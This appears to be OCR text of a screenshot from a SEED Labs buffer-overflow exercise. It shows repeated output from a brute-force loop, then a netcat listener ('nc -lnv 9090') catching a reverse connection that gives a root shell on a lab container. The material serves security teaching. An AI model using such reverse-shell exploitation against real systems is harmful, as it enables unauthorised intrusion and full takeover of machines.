 Activities
Terminal
Jul 10 14:25
seed@VM: ~/.../attack-code
The program has been running 52401 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52402 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52403 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52404 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52405 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52406 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52407 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52408 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52409 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52410 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52411 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52412 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52413 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52414 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52415 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52416 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52417 times so far.
seed@VM: ~/.../buffer_overflow
[07/10/21]seed@VM:~/.../buffer_overflow$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35338
bash: initialize_job_control: no job control in background: Bad file descriptor
root@cd784db857c7:/bof#